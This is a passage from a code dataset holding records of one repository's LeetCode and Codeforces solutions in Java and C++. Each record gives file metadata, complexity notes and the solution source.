"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n string modifyString(string s) {\n int size = strlen(s);\n string ret = \"\";\n\n for (int i = 0; i < size; i++) {\n \tif (s[i] == '?') {\n\n \t} else {\n \t\tret.append(s[i]);\n \t}\n }\n\n return ret;\n }\n};\n"
},
{
"alpha_fraction": 0.3847517669200897,
"alphanum_fraction": 0.40425533056259155,
"avg_line_length": 32.20588302612305,
"blob_id": "8ead24a3bd41b2ff30eccc61068adaccf9dd05ca",
"content_id": "0e55c1c2b0ee7f412c87bff6a560319ea34125db",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1132,
"license_type": "no_license",
"max_line_length": 102,
"num_lines": 34,
"path": "/leetcode_solved/leetcode_0551_Student_Attendance_Record_I.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Student Attendance Record I.\n// Memory Usage: 37.3 MB, less than 37.04% of Java online submissions for Student Attendance Record I.\n// 略。\n// T:O(n), S:O(1)\n// \nclass Solution {\n public boolean checkRecord(String s) {\n int ACount = 0, LConsecutiveMax = 0, LTempCount = 0;\n for (int i = 0; i < s.length(); i++) {\n char c = s.charAt(i);\n switch (c) {\n case 'A':\n ACount++;\n LTempCount = 0;\n if (ACount > 1) {\n return false;\n }\n break;\n case 'L':\n LTempCount++;\n if (LTempCount > LConsecutiveMax) {\n LConsecutiveMax = LTempCount;\n if (LConsecutiveMax > 2) {\n return false;\n }\n }\n break;\n default:\n LTempCount = 0;\n }\n }\n return true;\n }\n}"
},
{
"alpha_fraction": 0.4067510664463043,
"alphanum_fraction": 0.4210970401763916,
"avg_line_length": 30.210525512695312,
"blob_id": "bb99d7348bc92626c31d1ad98d92077a129e6ee0",
"content_id": "fc837ea6de04cb5f2103d2f4584448a8bdb171cd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1213,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 38,
"path": "/leetcode_solved/leetcode_0657_Robot_Return_to_Origin.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 5 ms, faster than 47.97% of Java online submissions for Robot Return to Origin.\n// Memory Usage: 39.1 MB, less than 38.73% of Java online submissions for Robot Return to Origin.\n// 略。\n// T:O(n), S:O(n)\n// \nclass Solution {\n public boolean judgeCircle(String moves) {\n int countR = 0, countL = 0, countU = 0, countD = 0;\n // 比直接 string.charAt(i) 稍微快一点\n char[] arr = moves.toCharArray();\n for (int i = 0; i < arr.length; i++) {\n int count = Math.abs(countR - countL) + Math.abs(countU - countD);\n // 提前终止\n if (count > arr.length - i) {\n return false;\n }\n switch (arr[i]) {\n case 'R':\n countR++;\n break;\n case 'L':\n countL++;\n break;\n case 'U':\n countU++;\n break;\n case 'D':\n countD++;\n break;\n default:\n }\n }\n if (countR != countL || countU != countD) {\n return false;\n }\n return true;\n }\n}"
},
{
"alpha_fraction": 0.5440613031387329,
"alphanum_fraction": 0.5785440802574158,
"avg_line_length": 31.6875,
"blob_id": "0df584f58b85e676ea4e5faf9b9bcefd00a8dfe0",
"content_id": "df1f49623263e3570f899d0d9e73a2c5d6e477f6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 522,
"license_type": "no_license",
"max_line_length": 105,
"num_lines": 16,
"path": "/leetcode_solved/leetcode_2278_Percentage_of_Letter_in_String.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Percentage of Letter in String.\n// Memory Usage: 42.3 MB, less than 30.50% of Java online submissions for Percentage of Letter in String.\n// .\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int percentageLetter(String s, char letter) {\n int letterCount = 0;\n for (char c : s.toCharArray()) {\n if (letter == c) {\n letterCount++;\n }\n }\n return letterCount * 100 / s.length();\n }\n}"
},
{
"alpha_fraction": 0.4748387038707733,
"alphanum_fraction": 0.526451587677002,
"avg_line_length": 34.272727966308594,
"blob_id": "d7e2349f260b035d628152d2f0ec822d5a6bdd18",
"content_id": "05862e06466017089cef6d201b03e1e210fb97bd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 775,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 22,
"path": "/leetcode_solved/leetcode_1232_Check_If_It_Is_a_Straight_Line.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Check If It Is a Straight Line.\n// Memory Usage: 38.6 MB, less than 58.39% of Java online submissions for Check If It Is a Straight Line.\n// .\n// T:O(n), S:O(1)\n//\nclass Solution {\n public boolean checkStraightLine(int[][] coordinates) {\n int size = coordinates.length;\n if (size == 2) {\n return true;\n }\n int x1 = coordinates[0][0], y1 = coordinates[0][1], x2 = coordinates[1][0], y2 = coordinates[1][1];\n for (int j = 2; j < size; j++) {\n int x3 = coordinates[j][0], y3 = coordinates[j][1];\n if ((y1 - y2) * (x1 - x3) != (y1 - y3) * (x1 - x2)) {\n return false;\n }\n }\n\n return true;\n }\n}"
},
{
"alpha_fraction": 0.45015576481819153,
"alphanum_fraction": 0.4813084006309509,
"avg_line_length": 26.95652198791504,
"blob_id": "b2c2ee9884ee95283a841ef901eabae977bfedab",
"content_id": "e8c90eacce33cec3a62f026804dfe49907e06cc8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 642,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 23,
"path": "/leetcode_solved/leetcode_2570_Merge_Two_2D_Arrays_by_Summing_Values.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 4 ms Beats 37.50% \n// Memory 42.9 MB Beats 25%\n// TreeMap.\n// T:O(nlogn), S:O(n)\n// \nclass Solution {\n public int[][] mergeArrays(int[][] nums1, int[][] nums2) {\n TreeMap<Integer, Integer> record = new TreeMap<>();\n for (int[] row : nums1) {\n record.merge(row[0], row[1], Integer::sum);\n }\n for (int[] row : nums2) {\n record.merge(row[0], row[1], Integer::sum);\n }\n int[][] ret = new int[record.size()][2];\n int pos = 0;\n for (int i : record.keySet()) {\n ret[pos++] = new int[]{i, record.get(i)};\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.445333331823349,
"alphanum_fraction": 0.46266666054725647,
"avg_line_length": 27.846153259277344,
"blob_id": "6026ad20d29eb86bb057817e8550abb9a8bb034f",
"content_id": "f48b104595eda0eb7a85ebad21a536457c59fb5c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 750,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 26,
"path": "/codeForces/Codeforces_1650A_Deletions_of_Two_Adjacent_Letters.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 218 ms \n// Memory: 0 KB\n// .\n// T:O(sum(si.length)), S:O(max(si.length))\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1650A_Deletions_of_Two_Adjacent_Letters {\n private final static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n String s = sc.next(), c = sc.next();\n char compare = c.charAt(0);\n boolean flag = false;\n for (int j = 0; j < s.length(); j++) {\n if (s.charAt(j) == compare && j % 2 == 0) {\n flag = true;\n break;\n }\n }\n System.out.println(flag ? \"YES\" : \"NO\");\n }\n }\n}\n"
},
{
"alpha_fraction": 0.46783217787742615,
"alphanum_fraction": 0.503496527671814,
"avg_line_length": 22.442623138427734,
"blob_id": "a093d57eb3d8eaefa5cf87d66cec0c06499093c4",
"content_id": "63226a0efaa4a4bde0aa4c65a4925b9f0cd5c33d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1430,
"license_type": "no_license",
"max_line_length": 81,
"num_lines": 61,
"path": "/leetcode_solved/leetcode_0287_Find_the_Duplicate_Number.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// Solution 1: O(n) space\n// AC: Runtime 25 ms Beats 30.54% \n// Memory 60.9 MB Beats 14.37%\n// HashSet.\n// T:O(n), S:O(n)\n// \nclass Solution {\n public int findDuplicate(int[] nums) {\n int size = nums.length;\n HashSet<Integer> record = new HashSet<>();\n for (int i: nums) {\n if (record.contains(i)) {\n return i;\n }\n record.add(i);\n }\n return -1;\n }\n}\n\n// Solution 2: Sign on original array.\n// AC: Runtime 4 ms Beats 87.97% \n// Memory 59.7 MB Beats 70.33%\n// Notice: This way will change the array value.\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int findDuplicate(int[] nums) {\n int len = nums.length;\n for (int i = 0; i < len; i++) {\n if (nums[Math.abs(nums[i])] < 0) {\n return Math.abs(nums[i]);\n }\n nums[Math.abs(nums[i])] *= -1;\n }\n\n return 0;\n }\n}\n\n// Solution 3: Sort\n// AC: Runtime 38 ms Beats 18.98% \n// Memory 60.1 MB Beats 44%\n// Sort & compare adjacent elements.\n// T:O(nlogn), S:O(1)\n//\nclass Solution {\n public int findDuplicate(int[] nums) {\n Arrays.sort(nums);\n for (int i = 0; i < nums.length - 1; i++) {\n if (nums[i] == nums[i + 1]) {\n return nums[i];\n }\n }\n\n return 0;\n }\n}\n\n// Solution 4: Cycle Detection, see@https://en.wikipedia.org/wiki/Cycle_detection\n// todo\n"
},
{
"alpha_fraction": 0.49432533979415894,
"alphanum_fraction": 0.5195460319519043,
"avg_line_length": 33.4782600402832,
"blob_id": "1c2fde969825c96416e567293073a71ec12104ff",
"content_id": "f31cb81fb90f1fea83a767f5ea332d2119fca17b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 793,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 23,
"path": "/leetcode_solved/leetcode_1685_Sum_of_Absolute_Differences_in_a_Sorted_Array.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 2 ms, faster than 100.00% of Java online submissions for Sum of Absolute Differences in a Sorted Array.\n// Memory Usage: 59.3 MB, less than 88.26% of Java online submissions for Sum of Absolute Differences in a Sorted Array.\n// prefixSum\n// T:O(n), S:O(n)\n// \nclass Solution {\n public int[] getSumAbsoluteDifferences(int[] nums) {\n int leftSum = 0, rightSum = 0, size = nums.length;\n int[] ret = new int[size];\n for (int i : nums) {\n rightSum += i;\n }\n for (int i = 0; i < size; i++) {\n rightSum -= nums[i];\n if (i > 0) {\n leftSum += nums[i - 1];\n }\n ret[i] = rightSum - nums[i] * (size - 1 - i) + (-1) * (leftSum - nums[i] * i);\n }\n\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.5698570013046265,
"alphanum_fraction": 0.5907590985298157,
"avg_line_length": 29.33333396911621,
"blob_id": "ef7b347a6f29f0056a9035776f5c073084dd7c7f",
"content_id": "299358f082b1a50b6b3489dbe38db320188de9cf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 909,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 30,
"path": "/leetcode_solved/leetcode_1381_Design_a_Stack_With_Increment_Operation.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 11 ms, faster than 24.40% of Java online submissions for Design a Stack With Increment Operation.\n// Memory Usage: 40.6 MB, less than 28.33% of Java online submissions for Design a Stack With Increment Operation.\n// using a arrayList to implement stack's funcs\n// T:O(1) & O(k), S:O(n)\n// \nclass CustomStack {\n private List<Integer> record;\n private final int maxListSize;\n\n public CustomStack(int maxSize) {\n maxListSize = maxSize;\n record = new ArrayList<>();\n }\n\n public void push(int x) {\n if (record.size() < maxListSize) {\n record.add(x);\n }\n }\n\n public int pop() {\n return record.isEmpty() ? -1 : record.remove(record.size() - 1);\n }\n\n public void increment(int k, int val) {\n for (int i = 0; i <= Math.min(k - 1, record.size() - 1); i++) {\n record.set(i, record.get(i) + val);\n }\n }\n}"
},
{
"alpha_fraction": 0.36852458119392395,
"alphanum_fraction": 0.38885244727134705,
"avg_line_length": 28.901960372924805,
"blob_id": "cd4605e99d4d328ee4315bc304438216ea9f4495",
"content_id": "ac677acb085f3e8fd501f92282cb3ac834f90128",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1525,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 51,
"path": "/codeForces/Codeforces_320A_Magic_Numbers.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 374 ms \n// Memory: 0 KB\n// .\n// T:O(logn), S:O(logn)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_320A_Magic_Numbers {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int n = sc.nextInt();\n StringBuilder sb = new StringBuilder();\n while (n > 0) {\n int digit = n % 10;\n sb.append(digit);\n n /= 10;\n }\n String numberStr = sb.reverse().toString();\n int len = numberStr.length();\n for (int i = 0; i < len; i++) {\n if (i < len - 2) {\n if (\"144\".equals(numberStr.substring(i, i + 3))) {\n i += 2;\n } else if (\"14\".equals(numberStr.substring(i, i + 2))) {\n i += 1;\n } else if ('1' == numberStr.charAt(i)) {\n } else {\n System.out.println(\"NO\");\n return;\n }\n } else if (i < len - 1) {\n if (\"14\".equals(numberStr.substring(i, i + 2))) {\n i += 1;\n } else if ('1' == numberStr.charAt(i)) {\n } else {\n System.out.println(\"NO\");\n return;\n }\n } else {\n if ('1' == numberStr.charAt(i)) {\n } else {\n System.out.println(\"NO\");\n return;\n }\n }\n }\n\n System.out.println(\"YES\");\n }\n}\n"
},
{
"alpha_fraction": 0.4277699887752533,
"alphanum_fraction": 0.44319775700569153,
"avg_line_length": 22.766666412353516,
"blob_id": "88baea4f7866193b20f1da030bc8367f0bd0646e",
"content_id": "4aedd621abb11f7fb3517c80963e6efd9247db4b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 713,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 30,
"path": "/codeForces/Codeforces_34B_Sale.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 374 ms \n// Memory: 0 KB\n// .\n// T:O(nlogn), S:O(n)\n// \nimport java.util.Arrays;\nimport java.util.Scanner;\n\npublic class Codeforces_34B_Sale {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int n = sc.nextInt(), m = sc.nextInt(), pos = 0, ret = 0;\n int[] record = new int[n];\n for (int i = 0; i < n; i++) {\n record[pos++] = sc.nextInt();\n }\n Arrays.sort(record);\n pos = 0;\n for (int i : record) {\n if (i < 0 && pos < m) {\n ret += -i;\n pos++;\n } else {\n break;\n }\n }\n System.out.println(ret);\n }\n}\n"
},
{
"alpha_fraction": 0.4601542353630066,
"alphanum_fraction": 0.47814908623695374,
"avg_line_length": 21.257143020629883,
"blob_id": "217cbe68dbfdaa5e3a422c98ea6e51399df1be7b",
"content_id": "4f7ab3c996a17d0436fc5712abc5e2a92a172c37",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 778,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 35,
"path": "/codeForces/Codeforces_271A_Beautiful_Year.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Time: 374 ms \n// Memory: 0 KB\n// .\n// T:O(10^(logn)), S:O(logn)\n// \nimport java.util.HashSet;\nimport java.util.Scanner;\n\npublic class Codeforces_271A_Beautiful_Year {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int n = sc.nextInt();\n while (true) {\n if (check(++n)) {\n System.out.println(n);\n return;\n }\n }\n }\n\n private static boolean check(int n) {\n HashSet<Integer> digits = new HashSet<>();\n while (n > 0) {\n int digit = n % 10;\n if (digits.contains(digit)) {\n return false;\n }\n digits.add(digit);\n n /= 10;\n }\n\n return true;\n }\n}"
},
{
"alpha_fraction": 0.4677002727985382,
"alphanum_fraction": 0.49354004859924316,
"avg_line_length": 30,
"blob_id": "d33e3e3e63a2e33173cde5b2749f5f9751c8daa1",
"content_id": "73b490eb18f70a53076e7b9b41f594ca92ec6aee",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 774,
"license_type": "no_license",
"max_line_length": 113,
"num_lines": 25,
"path": "/leetcode_solved/leetcode_1422_Maximum_Score_After_Splitting_a_String.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 90.79% of Java online submissions for Maximum Score After Splitting a String.\n// Memory Usage: 37.3 MB, less than 41.27% of Java online submissions for Maximum Score After Splitting a String.\n// .\n// T:O(n), S:O(1)\n//\nclass Solution {\n public int maxScore(String s) {\n int oneCount = 0, leftZeroCount = 0, size = s.length(), ret = 0;\n for (char c: s.toCharArray()) {\n if (c == '1') {\n oneCount++;\n }\n }\n for (int i = 0; i < size - 1; i++) {\n if (s.charAt(i) == '0') {\n leftZeroCount++;\n } else {\n oneCount--;\n }\n ret = Math.max(leftZeroCount + oneCount, ret);\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.44489794969558716,
"alphanum_fraction": 0.4476190507411957,
"avg_line_length": 29.66666603088379,
"blob_id": "2c42368011306b09d9abcd20ef7ded568944a43d",
"content_id": "cf17d6f59225be529046ed898f97efe0b83cdbe6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 737,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 24,
"path": "/leetcode_solved/leetcode_0345_Reverse_Vowels_of_a_String.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC\n// 略\n// T:O(n), S:O(n)\n// \nclass Solution {\n public String reverseVowels(String s) {\n Stack<Character> vowelList = new Stack<>();\n StringBuilder ret = new StringBuilder();\n HashSet<Character> vowel = new HashSet<>(Arrays.asList('a', 'e', 'i', 'o', 'u', 'A', 'E', 'I', 'O', 'U'));\n for (int i = 0; i < s.length(); i++) {\n if (vowel.contains(s.charAt(i))) {\n vowelList.add(s.charAt(i));\n }\n }\n for (int i = 0; i < s.length(); i++) {\n if (vowel.contains(s.charAt(i))) {\n ret.append(vowelList.pop());\n } else {\n ret.append(s.charAt(i));\n }\n }\n return ret.toString();\n }\n}"
},
{
"alpha_fraction": 0.40392157435417175,
"alphanum_fraction": 0.4202614426612854,
"avg_line_length": 25.379310607910156,
"blob_id": "e16a1c7b74b76e7ca97ec5a60091d955c6ae4ba3",
"content_id": "b11e0301c68f0bf3899cc239a391fdac15ff57ba",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1658,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 58,
"path": "/leetcode_solved/leetcode_0018_4Sum.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n\t/**\n\t * AC: \n\t * Runtime: 48 ms, faster than 30.52% of C++ online submissions for 4Sum.\n\t * Memory Usage: 10.6 MB, less than 11.68% of C++ online submissions for 4Sum.\n\t *\n\t * 思路:先排序,然后以 O(n^2) 的复杂度做遍历,每一轮用两个游标缩小范围。\n\t * 总体复杂度:O(n^2)\n\t */\n vector<vector<int>> fourSum(vector<int>& nums, int target) {\n \tvector<vector<int> >ret;\n \tint size = nums.size();\n \tif(size < 4)\n \t\treturn vector<vector<int> >();\n\n \t// sort\n \tsort(nums.begin(), nums.end());\n\n \tfor(int i = 0; i < size - 1; i++) {\n \t\tfor(int j = i + 1; j < size; j++) {\n \t\t\tint l = j + 1;\n \t\t\tint r = size - 1;\n \t\t\twhile(l < r) {\n \t\t\t\tint tempSum = nums[i] + nums[j] + nums[l] + nums[r];\n \t\t\t\tif(tempSum == target) {\n \t\t\t\t\tvector<int>tempArr;\n \t\t\t\t\ttempArr.push_back(nums[i]);\n \t\t\t\t\ttempArr.push_back(nums[j]);\n \t\t\t\t\ttempArr.push_back(nums[l]);\n \t\t\t\t\ttempArr.push_back(nums[r]);\n\n \t\t\t\t\tint flag = 0;\n \t\t\t\t\tfor(auto it:ret) {\n \t\t\t\t\t\tif(it == tempArr) {\n \t\t\t\t\t\t\tflag = 1;\n break;\n \t\t\t\t\t\t}\n \t\t\t\t\t}\n if(flag) {\n l++;\n continue;\n }\n\n \t\t\t\t\tret.push_back(tempArr);\n // break; // 这里不应该直接退出,因为第三四个有可能有多种满足的组合\n l++;\n \t\t\t\t} else if(tempSum > target)\n \t\t\t\t\tr--;\n \t\t\t\telse if(tempSum < target)\n \t\t\t\t\tl++;\n \t\t\t}\n \t\t}\n \t}\n\n \treturn ret;\n }\n};\n"
},
{
"alpha_fraction": 0.5972461104393005,
"alphanum_fraction": 0.6230636835098267,
"avg_line_length": 40.57143020629883,
"blob_id": "123f4ce14043953ec0b67839e585309e417da717",
"content_id": "b4d87136c4b7f5d7a0b3aac8f5bd04c6f3b250e4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 581,
"license_type": "no_license",
"max_line_length": 105,
"num_lines": 14,
"path": "/contest/leetcode_week_237/leetcode_1832_Check_if_the_Sentence_Is_Pangram.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC\n// Runtime: 5 ms, faster than 25.00% of Java online submissions for Check if the Sentence Is Pangram.\n// Memory Usage: 39 MB, less than 25.00% of Java online submissions for Check if the Sentence Is Pangram.\nclass Solution {\n public boolean checkIfPangram(String sentence) {\n int size = sentence.length();\n Map<String, Integer> record = new HashMap<>();\n for(int i = 0; i < size; i++) {\n String temp = String.valueOf(sentence.charAt(i));\n record.merge(temp, 1, Integer::sum);\n }\n return record.size() == 26;\n }\n}"
},
{
"alpha_fraction": 0.4558027684688568,
"alphanum_fraction": 0.4924834668636322,
"avg_line_length": 35.173912048339844,
"blob_id": "e302d5afb17826b8de729104225d36b89961dda9",
"content_id": "b084bc964794cf8a77d5091f51fd91075ddc389a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1663,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 46,
"path": "/leetcode_solved/leetcode_1305_All_Elements_in_Two_Binary_Search_Trees.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 17 ms, faster than 37.69% of Java online submissions for All Elements in Two Binary Search Trees.\n// Memory Usage: 41.7 MB, less than 80.19% of Java online submissions for All Elements in Two Binary Search Trees.\n// .\n// T:O(len1 + len2)), S:O(len1 + len2)\n// \nclass Solution {\n public List<Integer> getAllElements(TreeNode root1, TreeNode root2) {\n List<Integer> list1 = new ArrayList<>();\n List<Integer> list2 = new ArrayList<>();\n List<Integer> ret = new ArrayList<>();\n inOrderTravel(root1, list1);\n inOrderTravel(root2, list2);\n int pos1 = 0, pos2 = 0;\n while (pos1 < list1.size() || pos2 < list2.size()) {\n if (pos1 >= list1.size()) {\n while (pos2 < list2.size()) {\n ret.add(list2.get(pos2++));\n }\n } else if (pos2 >= list2.size()) {\n while (pos1 < list1.size()) {\n ret.add(list1.get(pos1++));\n }\n } else {\n if (list1.get(pos1).equals(list2.get(pos2))) {\n ret.add(list1.get(pos1++));\n ret.add(list2.get(pos2++));\n } else if (list1.get(pos1) > list2.get(pos2)) {\n ret.add(list2.get(pos2++));\n } else {\n ret.add(list1.get(pos1++));\n }\n }\n }\n\n return ret;\n }\n\n public void inOrderTravel(TreeNode root, List<Integer> out) {\n if (root == null) {\n return;\n }\n inOrderTravel(root.left, out);\n out.add(root.val);\n inOrderTravel(root.right, out);\n }\n}"
},
{
"alpha_fraction": 0.4871194362640381,
"alphanum_fraction": 0.5269320607185364,
"avg_line_length": 22.72222137451172,
"blob_id": "876fa3a7c67313b5c73d0d5b7a4c1aba17884f43",
"content_id": "f6e86ae556cd63818ce3116f95ce454a23039ee4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 427,
"license_type": "no_license",
"max_line_length": 46,
"num_lines": 18,
"path": "/codeForces/Codeforces_1182A_Filling_Shapes.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 187 ms \n// Memory: 0 KB\n// Math: n must be even, and answer is 2^(n/2)\n// T:O(1), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1182A_Filling_Shapes {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int n = sc.nextInt(), ret = 0;\n if (n % 2 == 0) {\n ret = (int) Math.pow(2, (n / 2));\n }\n\n System.out.println(ret);\n }\n}\n"
},
{
"alpha_fraction": 0.477669894695282,
"alphanum_fraction": 0.5087378621101379,
"avg_line_length": 26.157894134521484,
"blob_id": "f8e5565f7c75e307f4df0363b7301dd7e0cfc1eb",
"content_id": "a19d1e058aecde4f7259ee632743d970b90f34fa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 515,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 19,
"path": "/leetcode_solved/leetcode_0055_Jump_Game.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 2 ms, faster than 77.50% of Java online submissions for Jump Game.\n// Memory Usage: 39.6 MB, less than 87.08% of Java online submissions for Jump Game.\n// .\n// T:O(n), S:O(1)\n// \nclass Solution {\n public boolean canJump(int[] nums) {\n int size = nums.length;\n if (size == 1) {\n return true;\n }\n int reach = 0, i = 0;\n for (; i < size && i <= reach; i++) {\n reach = Math.max(reach, i + nums[i]);\n }\n\n return i == size;\n }\n}"
},
{
"alpha_fraction": 0.5331491827964783,
"alphanum_fraction": 0.5469613075256348,
"avg_line_length": 26.029850006103516,
"blob_id": "071b72786e359f8ea18e3a90e8d7ed0b42fdedb5",
"content_id": "f4bcf4401656af502b1ee167a3f3ecd184fe77fa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1902,
"license_type": "no_license",
"max_line_length": 121,
"num_lines": 67,
"path": "/leetcode_solved/leetcode_0117_Populating_Next_Right_Pointers_in_Each_Node_II.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n// Runtime: 1 ms, faster than 51.80% of Java online submissions for Populating Next Right Pointers in Each Node II.\n// Memory Usage: 38.5 MB, less than 74.42% of Java online submissions for Populating Next Right Pointers in Each Node II.\n// 思路:和第 116 题一样的代码。 层次序递归,然后再递归设置每个 node 的 next\n// 复杂度:T:O(n), S:O(n)\n// \n/*\n// Definition for a Node.\nclass Node {\n public int val;\n public Node left;\n public Node right;\n public Node next;\n\n public Node() {}\n \n public Node(int _val) {\n val = _val;\n }\n\n public Node(int _val, Node _left, Node _right, Node _next) {\n val = _val;\n left = _left;\n right = _right;\n next = _next;\n }\n};\n*/\n\nclass Solution {\n public Node connect(Node root) {\n List<List<Node>> record = new LinkedList<>();\n // 记录层次序\n levelOrderSolve(root, record, 0);\n // 递归设置 root 每个节点的 next\n setNodeNext(root, record, 0);\n\n return root;\n }\n\n private void levelOrderSolve(Node root, List<List<Node>> out, int depth) {\n if (root == null) {\n return;\n }\n if (out.size() < depth + 1) {\n List<Node> temp = new LinkedList<>();\n out.add(temp);\n }\n out.get(depth).add(root);\n levelOrderSolve(root.left, out, depth + 1);\n levelOrderSolve(root.right, out, depth + 1);\n }\n\n private void setNodeNext(Node root, List<List<Node>> record, int depth) {\n if (root == null) {\n return;\n }\n if (record.get(depth).size() <= 1) {\n root.next = null;\n } else {\n root.next = record.get(depth).get(1);\n record.get(depth).remove(0);\n }\n setNodeNext(root.left, record, depth + 1);\n setNodeNext(root.right, record, depth + 1);\n }\n}"
},
{
"alpha_fraction": 0.45474860072135925,
"alphanum_fraction": 0.4748603403568268,
"avg_line_length": 29.89655113220215,
"blob_id": "aae3448fbd10bd166560d80c319b632fc6d0b508",
"content_id": "e3db04ee7713df3125ae17e5d21d16ddbbeba3fc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 895,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 29,
"path": "/leetcode_solved/leetcode_1544_Make_The_String_Great.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 2 ms, faster than 89.23% of Java online submissions for Make The String Great.\n// Memory Usage: 39.1 MB, less than 40.71% of Java online submissions for Make The String Great.\n// using stack\n// T:O(n), S:O(n)\n// \nclass Solution {\n public String makeGood(String s) {\n Stack<Character> record = new Stack<>();\n for (char c: s.toCharArray()) {\n if (record.empty()) {\n record.add(c);\n } else {\n int c1ToInt = c;\n int c2ToInt = record.peek();\n if (Math.abs(c1ToInt - c2ToInt) == 32) {\n record.pop();\n } else {\n record.add(c);\n }\n }\n }\n StringBuilder ret = new StringBuilder();\n for (char c: record) {\n ret.append(c);\n }\n \n return ret.toString();\n }\n}"
},
{
"alpha_fraction": 0.48563218116760254,
